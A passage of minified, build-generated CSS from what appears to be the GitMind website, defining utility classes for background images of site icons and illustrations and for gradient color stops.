ts\/icons\/class-diagram-generator\/star\.svg\)\]{--un-url:url(/astro/gitmind/_astro/star.8ef248e4.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/ai-power\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-power.01322223.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/diamond\.svg\)\]{--un-url:url(/astro/gitmind/_astro/diamond.08d0350a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/document\.svg\)\]{--un-url:url(/astro/gitmind/_astro/document.25422102.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/share\.svg\)\]{--un-url:url(/astro/gitmind/_astro/share.f083fab3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/team\.svg\)\]{--un-url:url(/astro/gitmind/_astro/team.c2d5031a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/erd-diagram-builder\/update\.svg\)\]{--un-url:url(/astro/gitmind/_astro/update.02702c3d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-douyin\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-douyin.d3b394a9.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-fb\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-fb.7fe84433.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-ig\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-ig.f91cdd09.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-tt\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-tt.fcf9572f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-wechat\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-wechat.2b151a38.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer-youtube\.svg\)\]{--un-url:url(/astro/gitmind/_astro/footer-youtube.3c368f11.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/ai-education\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-education.797c266e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/ai-flowchart\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-flowchart.8eac203b.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/ai-mindmap\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-mindmap.6a20a3b2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/ai-summarizer\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-summarizer.3ff6d5a0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/ai-tools\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-tools.c178117c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/chrome\.svg\)\]{--un-url:url(/astro/gitmind/_astro/chrome.2211df30.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/edge\.svg\)\]{--un-url:url(/astro/gitmind/_astro/edge.a807ab7d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/firefox\.svg\)\]{--un-url:url(/astro/gitmind/_astro/firefox.3a24abc6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/footer\/go-to-download\.svg\)\]{--un-url:url(/astro/gitmind/_astro/go-to-download.aab8a3af.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/header-new-icon\.svg\)\]{--un-url:url(/astro/gitmind/_astro/header-new-icon.0f2c22a7.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/aiicon\.svg\)\]{--un-url:url(/astro/gitmind/_astro/aiicon.fc8c8727.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow.12bc8b06.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-1.e0f83160.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-2.f341fa25.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-3.e3a25cd5.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-4.00017c62.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-5.fa04a205.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/benefits-6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-6.5c1cb59c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/cancel\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cancel.35dddac3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/close\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close.bc0ee1c9.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/enlarge\.svg\)\]{--un-url:url(/astro/gitmind/_astro/enlarge.b00df3f5.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/narrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/narrow.1f010704.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/picture_map\.svg\)\]{--un-url:url(/astro/gitmind/_astro/picture_map.f5fee57f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/place-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/place-1.7cd89a6c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/place-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/place-2.7958f78d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/place-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/place-3.953180e2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/place-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/place-4.adb95b44.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tips\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tips.d832360d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tools-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-1.8931f0ac.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tools-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-2.2ac68719.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tools-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-3.05531061.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tools-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-4.277eebb0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tptobr\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tptobr.835400ed.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/tptoch\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tptoch.8ae67efc.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/image-to-text\/upload\.svg\)\]{--un-url:url(/astro/gitmind/_astro/upload.d7fd8950.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/index-book\.svg\)\]{--un-url:url(/astro/gitmind/_astro/index-book.1328806a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/index-creative\.svg\)\]{--un-url:url(/astro/gitmind/_astro/index-creative.a7d8133e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/index-ideas\.svg\)\]{--un-url:url(/astro/gitmind/_astro/index-ideas.9aa17ad6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/index-share\.svg\)\]{--un-url:url(/astro/gitmind/_astro/index-share.9c38b394.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/new-index\/arrow-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/arrow-2.977dc1f8.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/new-index\/drop\.svg\)\]{--un-url:url(/astro/gitmind/_astro/drop.98027191.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/new-index\/last-screen-bg-mobile\.png\)\]{--un-url:url(/astro/gitmind/_astro/last-screen-bg-mobile.e9f054ed.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/new-index\/right-arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/right-arrow.3fe81f4b.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/planets-icons\/planets-join-advantages-bg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/planets-join-advantages-bg.7ba072a8.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/planets-icons\/planets-join-title-bg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/planets-join-title-bg.61b73cc6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/rocket\.svg\)\]{--un-url:url(/astro/gitmind/_astro/rocket.7f6e62ff.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/tools-header\/count\.png\)\]{--un-url:url([data-uri]);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/tools-header\/gift\.svg\)\]{--un-url:url(/astro/gitmind/_astro/gift.b937a2ec.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/tools-header\/logo\.svg\)\]{--un-url:url(/astro/gitmind/_astro/logo.b589bf6f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/tools-header\/vip\.svg\)\]{--un-url:url(/astro/gitmind/_astro/vip.eef11cf2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/ai-power\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-power.01322223.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/diamond\.svg\)\]{--un-url:url(/astro/gitmind/_astro/diamond.08d0350a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/document\.svg\)\]{--un-url:url(/astro/gitmind/_astro/document.25422102.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/share\.svg\)\]{--un-url:url(/astro/gitmind/_astro/share.f083fab3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/team\.svg\)\]{--un-url:url(/astro/gitmind/_astro/team.c2d5031a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/uml-diagram-generator\/update\.svg\)\]{--un-url:url(/astro/gitmind/_astro/update.02702c3d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/vip\.svg\)\]{--un-url:url(/astro/gitmind/_astro/vip.fdae4e65.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/weibo\.svg\)\]{--un-url:url(/astro/gitmind/_astro/weibo.926f702b.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/xiaohongshu\.svg\)\]{--un-url:url(/astro/gitmind/_astro/xiaohongshu.1b27d8dd.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/ai\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai.182be161.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/android\.svg\)\]{--un-url:url(/astro/gitmind/_astro/android.07169e5f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/apple\.svg\)\]{--un-url:url(/astro/gitmind/_astro/apple.89919986.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/arrow-right\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow-right.3db5e12c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow.12bc8b06.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/banner-arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/banner-arrow.bc9bf58c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-1.d32720af.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-2.3784c4e3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-3.87ddf962.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-4.b31f6cb5.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-5.d3bc2784.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/benefits-6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-6.4e2fdc35.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/bg-mind\.svg\)\]{--un-url:url(/astro/gitmind/_astro/bg-mind.f06f1651.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/bg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/bg.1f92bf6d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/cases-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-1.9069d7f1.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/cases-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-2.75debf16.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/cases-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-3.a951067d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/cases-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-4.449fc7c6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/close3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close3.1d57c03e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/info-blake\.svg\)\]{--un-url:url(/astro/gitmind/_astro/info-blake.f030fb61.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/info-white\.svg\)\]{--un-url:url(/astro/gitmind/_astro/info-white.c86561a7.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/info\.svg\)\]{--un-url:url(/astro/gitmind/_astro/info.7d7289d3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/link\.svg\)\]{--un-url:url(/astro/gitmind/_astro/link.ac2abc0a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/loading\.svg\)\]{--un-url:url(/astro/gitmind/_astro/loading.51f5afcf.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/star\.svg\)\]{--un-url:url(/astro/gitmind/_astro/star.9989d40f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/starts\.svg\)\]{--un-url:url(/astro/gitmind/_astro/starts.65617d01.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/tips\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tips.d832360d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/tools-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-1.8931f0ac.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/tools-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-2.2ac68719.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/tools-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-3.05531061.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/tools-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-4.277eebb0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/youtube\/vip\.svg\)\]{--un-url:url(/astro/gitmind/_astro/vip.828c4551.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/zhihu\.svg\)\]{--un-url:url(/astro/gitmind/_astro/zhihu.f4df3a7d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-chat\/down-arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/down-arrow.db675a9c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/ai-power\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-power.01322223.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/diamond\.svg\)\]{--un-url:url(/astro/gitmind/_astro/diamond.08d0350a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/document\.svg\)\]{--un-url:url(/astro/gitmind/_astro/document.25422102.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/share\.svg\)\]{--un-url:url(/astro/gitmind/_astro/share.fee629b6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/team\.svg\)\]{--un-url:url(/astro/gitmind/_astro/team.bcb80b78.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-flowchart\/update\.svg\)\]{--un-url:url(/astro/gitmind/_astro/update.9a790aed.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-podcast-summarizer\/audio\.svg\)\]{--un-url:url(/astro/gitmind/_astro/audio.ac83d086.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-podcast-summarizer\/open\.svg\)\]{--un-url:url(/astro/gitmind/_astro/open.4474d305.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-podcast-summarizer\/pause\.svg\)\]{--un-url:url(/astro/gitmind/_astro/pause.c89570ba.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/ai-podcast-summarizer\/summarybg\.png\)\]{--un-url:url(/astro/gitmind/_astro/summarybg.dfbfeff7.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/audio\/gradient-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/gradient-bg.797dd8ef.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/audio\/part6-bg-m\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/part6-bg-m.689c10a5.jpg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/brainstorm\/brainstorm-edit-info-bg\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/brainstorm-edit-info-bg.64f297aa.jpg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/class-diagram-generator\/startuse-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/startuse-bg.a7025d86.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/index-last-screen-bg\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/index-last-screen-bg.de7d698b.jpg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/ai-power\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai-power.f1843744.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/diamond\.svg\)\]{--un-url:url(/astro/gitmind/_astro/diamond.e703e15e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/document\.svg\)\]{--un-url:url(/astro/gitmind/_astro/document.3da2e636.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/share\.svg\)\]{--un-url:url(/astro/gitmind/_astro/share.8e6dd1ed.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/team\.svg\)\]{--un-url:url(/astro/gitmind/_astro/team.b02b2e84.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/sequence-diagram-generator\/update\.svg\)\]{--un-url:url(/astro/gitmind/_astro/update.02702c3d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/setquestions\/start\.svg\)\]{--un-url:url(/astro/gitmind/_astro/start.203689e6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/setquestions\/usebg\.png\)\]{--un-url:url(/astro/gitmind/_astro/usebg.0412b76b.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/video-to-text\/start-use-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/start-use-bg.7d702996.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/world-map\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/world-map.b71781fa.jpg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/youtube\/bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/bg.ad195430.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/youtube\/gradient-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/gradient-bg.797dd8ef.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/images\/youtube\/part6-bg-m\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/part6-bg-m.e505d968.jpg);background-image:var(--un-url)}.dark .dark\:bg-\[url\(\/src\/assets\/icons\/arrow-dark\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow-dark.ec45a9cb.svg);background-image:var(--un-url)}.hover\:bg-\[position\:0_0\]:hover{background-position:0px 0px}.hover\:bg-\[url\(\@icons\/planets-icons\/planets-features-bg-hover-icon\.svg\)\]:hover{--un-url:url(/astro/gitmind/_astro/planets-features-bg-hover-icon.4f792ecd.svg);background-image:var(--un-url)}.hover\:bg-\[url\(\@images\/planets-images\/join-first-bg\.png\)\]:hover{--un-url:url(/astro/gitmind/_astro/join-first-bg.79581486.png);background-image:var(--un-url)}.hover\:bg-\[url\(\@images\/planets-images\/join-second-bg\.png\)\]:hover{--un-url:url(/astro/gitmind/_astro/join-second-bg.78678764.png);background-image:var(--un-url)}.hover\:bg-\[url\(\@images\/planets-images\/join-third-bg\.png\)\]:hover{--un-url:url(/astro/gitmind/_astro/join-third-bg.def313da.png);background-image:var(--un-url)}.from-\[\#121212\]{--un-gradient-from:rgba(18,18,18,var(--un-from-opacity, 1));--un-gradient-to:rgba(18,18,18,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#2CD0F4\]{--un-gradient-from:rgba(44,208,244,var(--un-from-opacity, 1));--un-gradient-to:rgba(44,208,244,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#3BABFF\]{--un-gradient-from:rgba(59,171,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(59,171,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#4E4BFF\]{--un-gradient-from:rgba(78,75,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(78,75,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#50CAFF\]{--un-gradient-from:rgba(80,202,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(80,202,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#555561\]{--un-gradient-from:rgba(85,85,97,var(--un-from-opacity, 1));--un-gradient-to:rgba(85,85,97,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#59F09E\]{--un-gradient-from:rgba(89,240,158,var(--un-from-opacity, 1));--un-gradient-to:rgba(89,240,158,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#59F09F\]{--un-gradient-from:rgba(89,240,159,var(--un-from-opacity, 1));--un-gradient-to:rgba(89,240,159,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#6059F0\]{--un-gradient-from:rgba(96,89,240,var(--un-from-opacity, 1));--un-gradient-to:rgba(96,89,240,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#8B5CF6\]{--un-gradient-from:rgba(139,92,246,var(--un-from-opacity, 1));--un-gradient-to:rgba(139,92,246,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#F65928\]{--un-gradient-from:rgba(246,89,40,var(--un-from-opacity, 1));--un-gradient-to:rgba(246,89,40,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#F9F6FF\]{--un-gradient-from:rgba(249,246,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(249,246,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FF8851\]{--un-gradient-from:rgba(255,136,81,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,136,81,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#ffb91d\],.from-\[\#FFB91D\],.from-\#ffb91d,.from-\#FFB91D,.hover\:from-themeGradientStart:hover{--un-gradient-from:rgba(255,185,29,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,185,29,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FFE14F\]{--un-gradient-from:rgba(255,225,79,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,225,79,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FFE1B5\]{--un-gradient-from:rgba(255,225,181,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,225,181,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FFE34F\]{--un-gradient-from:rgba(255,227,79,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,227,79,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FFE70A\]{--un-gradient-from:rgba(255,231,10,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,231,10,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[\#FFEB82\]{--un-gradient-from:rgba(255,235,130,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,235,130,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[rgba\(238\,255\,230\,0\.2\)\]{--un-gradient-from:rgba(238,255,230,var(--un-from-opacity, .2));--un-gradient-to:rgba(238,255,230,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[rgba\(255\,220\,76\,0\.7\)\]{--un-gradient-from:rgba(255,220,76,var(--un-from-opacity, .7));--un-gradient-to:rgba(255,220,76,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\[rgba\(255\,255\,255\,0\.00\)\]{--un-gradient-from:rgba(255,255,255,var(--un-from-opacity, 0));--un-gradient-to:rgba(255,255,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#D6FFDF{--un-gradient-from:rgba(214,255,223,var(--un-from-opacity, 1));--un-gradient-to:rgba(214,255,223,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#D7E9FF{--un-gradient-from:rgba(215,233,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(215,233,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#DDEFFF{--un-gradient-from:rgba(221,239,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(221,239,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#E4DDFF{--un-gradient-from:rgba(228,221,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(228,221,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#ff5a12,.from-themeGradientEnd{--un-gradient-from:rgba(255,90,18,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,90,18,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-\#FFB91D4D{--un-gradient-from:rgba(255,185,29,var(--un-from-opacity, .3));--un-gradient-to:rgba(255,185,29,0);--un-gradient-stops:var(--un-gradient-from), 